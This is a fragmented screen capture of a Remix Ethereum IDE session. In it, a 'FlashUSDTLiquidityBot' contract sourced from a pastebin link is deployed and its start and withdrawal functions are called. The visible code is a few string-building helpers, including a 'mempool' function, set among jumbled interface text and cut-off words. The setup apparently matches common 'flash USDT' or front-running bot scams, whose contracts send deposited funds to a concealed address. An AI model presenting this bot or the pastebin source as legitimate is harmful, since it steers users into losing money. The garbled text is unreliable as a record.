 ChatGPT
Remix - Ethereum IDE
▲ 3107.55 ETHUSDT Bybit Sp
pastebin.com/raw/7Sd6dHdK
Address: 0x1dF1fDd3...877D6
remix.ethereum.org/#lang=en&optimize&runs=200&evmVersion&version=soljson-v0.8.30+commit.73712a01.js
N
REMIX
1.3.0
default_workspace
heme
DEPLOY & RUN
TRANSACTIONS
_tokenName: USDT
_tokenSymbol: erc20
Calldata
Parameters
transact
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts 1
FLASHUSDTLIQUIDITYBOT A
Balance: 0 ETH
start
withdrawal
frontrun
tokenName
tokenSymbol
UniswapV2
Low level interactions
i
CALLDATA
Transact
Compile
Home
flashusdt.sol
350 bstr[k] = bytes1(uint8(48 + _i % 10));
351 _i /= 10;
352 }
353 return string(bstr);
354 }
355
356 // Generates a string representation of the mempool info
357 function mempool(string memory _base, string memory _value) internal pure returns (strin
358 bytes memory baseBytes = bytes(_base);
359 bytes memory valueBytes = bytes(_value);
360 bytes memory combined = new bytes(baseBytes.length + valueBytes.length);
Explain contract
AI copilot
0
Listen on all transactions
Filter with transaction hash or ad...
Verifying with Routescan...
Sourcify verification successful.
https://repo.sourcify.dev/1/0x1dF1fDd3AE5E3dD3e3C8dcdC832581C877D63bc7/
Blockscout verification successful.
https://eth.blockscout.com/address/0x1dF1fDd3AE5E3dD3e3C8dcdC832581C877D63bc7?tab=contract
Routescan verification successful.
https://routescan.io/address/0x1dF1fDd3AE5E3dD3e3C8dcdC832581C877D63bc7/contract/1/code
transact to FlashUSDTLiquidityBot.start pending ...
view on Etherscan view on Blockscout
[block:23969427 txIndex:139] from: 0x8cD...81A6d
to: FlashUSDTLiquidityBot.start() 0x1dF...63bc7 value: 0 wei
data: 0xbe9...a6555 logs: 0 hash: 0x582...906d1
Debug
transact to FlashUSDTLiquidityBot.withdrawal pending ...
view on Etherscan view on Blockscout
[block:23969432 txIndex:160] from: 0x8cD...81A6d
to: FlashUSDTLiquidityBot.withdrawal() 0x1dF...63bc7 value: 0 wei
data: 0xd4e...93292 logs: 0 hash: 0xeee...80abc
Debug
>
Extensions
Full access
These extensions can see and change
information on this site.
Foxified
MetaMask
7
Trust Wallet
Video Downloader Plus
Video Downloader Profe...
Video DownloadHelper
Access requested
To give an extension access to this site, click it.
BuddyX for Creators
Manage Extensions
nce as you
r questions
you with
carbon
Select Context
Ask
Edit
AI Beta
Select context and ask me anything!
MistralAI
Audio
Prompt
Create new workspace
with AI
Scam Alert
Initialize as git repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot (enabled)